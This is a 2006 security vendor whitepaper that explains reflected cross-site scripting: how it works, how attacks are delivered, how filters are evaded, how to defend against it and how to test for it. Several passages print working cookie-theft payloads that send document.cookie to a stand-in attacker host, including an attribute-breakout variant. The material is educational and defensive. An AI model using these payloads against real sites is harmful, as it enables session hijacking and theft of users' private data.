

### **AMIT KLEIN, FORMER DIRECTOR OF SECURITY AND RESEARCH, SANCTUM**

A whitepaper from Watchfire# TABLE OF CONTENTS

Copyright © 2006 Watchfire Corporation. All Rights Reserved. Watchfire, WebXM, Bobby, AppScan, PowerTools, the Bobby Logo and the Flame Logo are trademarks or registered trademarks of Watchfire Corporation. All other products, company names and logos are trademarks or registered trademarks of their respective owners.

Except as expressly agreed by Watchfire in writing, Watchfire makes no representation about the suitability and/or accuracy of the information published in this whitepaper. In no event shall Watchfire be liable for any direct, indirect, incidental, special or consequential damages, or damages for loss of profits, revenue, data or use, incurred by you or any third party, arising from your access to, or use of, the information published in this whitepaper, for a particular purpose.

www.watchfire.com#### **INTRODUCTION**

Cross-Site Scripting (XSS for short) is one of the most common application-level attacks that hackers use to sneak into web applications today. Cross-Site Scripting is an attack on the privacy of clients of a particular website which can lead to a total breach of security when customer details are stolen or manipulated. Unlike most attacks, which involve two parties – the attacker, and the website, or the attacker and the victim client, the XSS attack involves three parties – the attacker, a client and the website. The goal of the XSS attack is to steal the client cookies, or any other sensitive information, which can identify the client with the website. With the token of the legitimate user at hand, the attacker can proceed to act as the user in his/her interaction with the site – specifically, impersonate the user. For example, in one audit conducted for a large company it was possible to peek at the user's credit card number and private information using a XSS attack. This was achieved by running malicious Javascript code at the victim (client) browser, with the "access privileges" of the website. These are the very limited Javascript privileges which generally do not let the script access anything but site related information. It should be stressed that although the vulnerability exists at the website, at no time is the website directly harmed. Yet this is enough for the script to collect the cookies and send them to the attacker. The result, the attacker gains the cookies and impersonates the victim.

### **FULL EXPLANATION – THE XSS TECHNIQUE**

Let us call the site under attack: www.vulnerable.site. At the core of a traditional XSS attack lies a vulnerable script in the vulnerable site. This script reads part of the HTTP request (usually the parameters, but sometimes also HTTP headers or path) and echoes it back to the response page, in full or in part, without first sanitizing it i.e. making sure it doesn't contain Javascript code and/or HTML tags. Suppose, therefore, that this script is named welcome.cgi, and its parameter is "name." It can be operated this way:

> GET /welcome.cgi?name=Joe%20Hacker HTTP/1.0 Host: www.vulnerable.site

And the response would be:

<HTML> <Title>Welcome!</Title> Hi Joe Hacker <BR> Welcome to our system

 ... </HTML>

How can this be abused? Well, the attacker manages to lure the victim client into clicking a link the attacker supplies to him/her. This is a carefully and maliciously crafted link, which causes the web browser of the victim to access the site (www.vulnerable.site) and invoke the vulnerable script. The data to the script consists of a Javascript that accesses the cookies the client browser has for www.vulnerable.site. It is allowed, since the client browser "experiences" the Javascript coming from www.vulnerable.site, and Javascript's security model allows scripts arriving from a particular site to access cookies belonging to that site.Such a link looks like:

http://www.vulnerable.site/welcome.cgi?name=<script>alert(document.cookie)</script>

The victim, upon clicking the link, will generate a request to www.vulnerable.site, as follows:

```
GET /welcome.cgi?name=<script>alert(document.cookie)</script> HTTP/1.0 
Host: www.vulnerable.site 
 ...
```
And the vulnerable site response would be:

```
 <HTML> 
<Title>Welcome!</Title> 
Hi <script>alert(document.cookie)</script>
<BR> Welcome to our system 
 ... 
</HTML>
```
The victim client's browser would interpret this response as an HTML page containing a piece of Javascript code. This code, when executed, is allowed to access all cookies belonging to www.vulnerable.site, and therefore, it will pop-up a window at the client browser showing all client cookies belonging to www.vulnerable.site.

Of course, a real attack would consist of sending these cookies to the attacker. For this, the attacker may erect a website (www.attacker.site), and use a script to receive the cookies. Instead of popping up a window, the attacker would write a code that accesses a URL at his/her own site (www.attacker.site), invoking the cookie reception script with a parameter being the stolen cookies. This way, the attacker can get the cookies from the www.attacker.site server.

The malicious link would be:

```
http://www.vulnerable.site/welcome.cgi?name=<script>window.open("http://www.attacker.site/collect
.cgi?cookie="%2Bdocument.cookie)</script>
```
And the response page would look like:

```
 <HTML> 
 <Title>Welcome!</Title> 
 Hi 
<script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie)</script> 
 <BR> 
Welcome to our system 
 ...
```
</HTML>The browser, immediately upon loading this page, would execute the embedded Javascript and would send a request to the collect.cgi script in www.attacker.site, with the value of the cookies of www.vulnerable.site that the browser already has.

This compromises the cookies of www.vulnerable.site that the client has. It allows the attacker to impersonate the victim. The privacy of the client is completely breached.

It should be noted, that causing the Javascript pop-up window to emerge usually suffices to demonstrate that a site is vulnerable to a XSS attack. If Javascript's "alert" function can be called, there's usually no reason for the "window.open" call not to succeed. That is why most examples for XSS attacks use the alert function, which makes it very easy to detect its success.

### **SCOPE AND FEASIBILITY**

The attack can take place only at the victim's browser, the same one used to access the site (www.vulnerable.site). The attacker needs to force the client to access the malicious link. This can happen in several ways:

- The attacker sends an email containing an HTML page that forces the browser to access the link. This requires the victim use the HTML enabled email client, and the HTML viewer at the client is the same browser used for accessing www.vulnerable.site.
- The client visits a site, perhaps operated by the attacker, where a link to an image or otherwise active HTML forces the browser to access the link. Again, it is mandatory that the same browser be used for accessing this site and www.vulnerable.site.

The malicious Javascript can access:

- Permanent cookies (of www.vulnerable.site) maintained by the browser
- RAM cookies (of www.vulnerable.site) maintained by this instance of the browser, only when it is currently browsing www.vulnerable.site.
- Names of other windows opened for www.vulnerable.site
- Any information that is accessible through the current DOM (from values, HTML code, etc.)

Identification/authentication/authorization tokens are usually maintained as cookies. If these cookies are permanent, the victim is vulnerable to the attack even if he/she is not using the browser at the moment to access www.vulnerable.site. If, however, the cookies are temporary i.e. RAM cookies, then the client must be in session with www.vulnerable.site.

Other possible implementations for an identification token is a URL parameter. In such cases, it is possible to access other windows using Javascript as follows (assuming the name of the page whose URL parameters are needed is "foobar"):

 <script>var victim\_window=open('','foobar');alert('Can access: '+victim\_window.location.search)</script>### **VARIATIONS ON THE THEME**

It is possible to use many HTML tags, beside <SCRIPT> in order to run the Javascript. In fact, it is also possible for the malicious Javascript code to reside on another server, and to force the client to download the script and execute it which can be useful if a lot of code is to be run, or when the code contains special characters.

Some variations:

- Instead of  $\langle$ script $\rangle$ ... $\langle$ /script $\rangle$ , one can use  $\langle$ img src="javascript:..." $\rangle$  (good for sites that filter the <script> HTML tag)
- Instead of  $\langle$ script $\rangle$ ... $\langle$ /script $\rangle$ , it is possible to use  $\langle$ script src="http://..." $\rangle$ . This is good for a situation where the Javascript code is too long, or contains forbidden characters.

Sometimes, the data embedded in the response page is found in non-free HTML context. In this case, it is first necessary to "escape" to the free context, and then to append the XSS attack. For example, if the data is injected as a default value of an HTML form field, e.g.:

```
 ... 
<input type=text name=user value="..."> 
 ...
```
Then it is necessary to include "> in the beginning of the data to ensure escaping to the free HTML context. The data would be:

```
"><script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie)</scrip
t
```
And the resulting HTML would be:

```
 ... 
<input type=text name=user 
value=""><script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie
)</script>"> 
 ...
```
# **OTHER WAYS TO PERFORM (TRADITIONAL) XSS ATTACKS**

So far we've seen that a CSS attack can take place in a parameter of a GET request which is echoed back to the response by a script. But it is also possible to carry out the attack with POST request, or using the path component of the HTTP request, and even using some HTTP headers (such as the Referer).

Particularly, the path component is useful when an error page returns the erroneous path. In this case, often including the malicious script in the path will execute it. Many web servers are found vulnerable to this attack.

# **WHAT WENT WRONG?**

It should be understood that although the website is not directly affected by this attack -it continues to function normally, malicious code is not executed on the site, no DoS condition occurs, and data is notdirectly manipulated/read from the site- it is still a flaw in the privacy the site offers its' clients. Just like a site deploying an application with weak security tokens, wherein an attacker can guess the security token of a victim client and impersonate him/her, the same can be said here.

The weak spot in the application is the script that echoes back its parameter, regardless of its value. A good script makes sure that the parameter is of a proper format, and contains reasonable characters, etc. There is usually no good reason for a valid parameter to include HTML tags or Javascript code, and these should be removed from the parameter prior to it being embedded in the response or prior to processing it in the application, to be on the safe side!.

# **SECURING A SITE AGAINST XSS ATTACKS**

It is possible to secure a site against a XSS attack in three ways:

- 1. By performing "in-house" input filtering (sometimes called "input sanitation"). For each user input be it a parameter or an HTTP header, in each script written in-house, advanced filtering against HTML tags including Javascript code should be applied. For example, the "welcome.cgi" script from the above case study should filter the "<script>" tag once it is through decoding the "name" parameter. This method has some severe downsides:
	- It requires the application programmer to be well versed in security.
	- It requires the programmer to cover all possible input sources (query parameters, body parameters of POST request, HTTP headers).
	- It cannot defend against vulnerabilities in third party scripts/servers. For example, it won't defend against problems in error pages in web servers (which display the path of the resource).
- 2. By performing "output filtering," that is, to filter the user data when it is sent back to the browser, rather than when it is received by a script. A good example for this would be a script that inserts the input data to a database, and then presents it. In this case, it is important not to apply the filter to the original input string, but only to the output version. The drawbacks are similar to the ones in input filtering.
- 3. By installing a third party application firewall, which intercepts XSS attacks before they reach the web server and the vulnerable scripts, and blocks them. Application firewalls can cover all input methods (including path and HTTP headers) in a generic way, regardless of the script/path from the in-house application, a third party script, or a script describing no resource at all (e.g. designed to provoke a 404 page response from the server). For each input source, the application firewall inspects the data against various HTML tag patterns and Javascript patterns, and if any match, the request is rejected and the malicious input does not arrive to the server.

# **HOW TO CHECK IF YOUR SITE IS PROTECTED FROM XSS**

Checking that a site is secure from XSS attacks is the logical conclusion of securing the site.

Just like securing a site against XSS, checking that the site is indeed secure can be done manually (the hard way), or via an automated web application vulnerability assessment tool, which offloads the burden of checking. The tool crawls the site, and then launches all the variants it knows against all the scripts it found – trying the parameters, the headers and the paths. In both methods, each input to the application (parameters of all scripts, HTTP headers, path) is checked with as many variations as possible, and if theresponse page contains the Javascript code in a context where the browser can execute it then a XSS vulnerability is exposed. For example, sending the text:

```
<script>alert(document.cookie)</script>
```
to each parameter of each script, via a Javascript enabled browser to reveal a XSS vulnerability of the simplest kind – the browser will pop up the Javascript alert window if the text is interpreted as Javascript code.

Of course, there are several variants, and therefore, testing only the above variant is insufficient. And as we saw above, it is possible to inject Javascript into various fields of the request – the parameters, the HTTP headers, and the path. In some cases (notably the HTTP Referer header), it is awkward to carry out the attack using a browser.

# **CONCLUSION**

Cross-Site Scripting is one of the most common application level attacks that hackers use to sneak into web applications today, and one of the most dangerous. It is an attack on the privacy of clients of a particular website which can lead to a total breach of security when customer details are stolen or manipulated. Unfortunately, as outlined in this paper, this is often done without the knowledge of either the client or the organization being attacked. In order to prevent this malicious vulnerability, it is critical that an organization implement both an online and offline security strategy. This includes using an automated application vulnerability assessment tool which can test for all the common web vulnerabilities, and application specific vulnerabilities (like Cross-Site Scripting), on a site. And for a full online defense, installing an application firewall that can detect and defend against any type of manipulation to the code and content sitting on and behind the web servers.#### **LINKS**

First and foremost, the official announcement that started it all: CERT® Advisory CA-2000-02 Malicious HTML Tags Embedded in Client Web Requests http://www.cert.org/advisories/CA-2000-02.html

#### **Some web servers that are/were vulnerable to path XSS:**

Microsoft ASP.NET http://seclists.org/lists/bugtraq/2005/Feb/0320.html

Tomcat, Resin, JRun, WebSphere http://archives.neohapsis.com/archives/bugtraq/2001-07/0021.html

Lotus Domino http://www.osvdb.org/displayvuln.php?osvdb\_id=1887

Microsoft Sharepoint Portal Server http://seclists.org/lists/bugtraq/2004/Apr/0035.html

#### **Additional Information:**

"Advanced Cross-Site-Scripting with Real-time Remote Attacker Control" (XSS Proxy): http://xss-proxy.sourceforge.net/Advanced\_XSS\_Control.txt